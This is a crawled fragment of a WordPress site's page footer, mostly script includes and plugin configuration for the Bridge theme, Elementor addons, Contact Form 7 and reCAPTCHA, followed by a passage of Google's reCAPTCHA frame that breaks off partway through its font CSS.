{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jbgv3c57122t
body_size: 48825
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
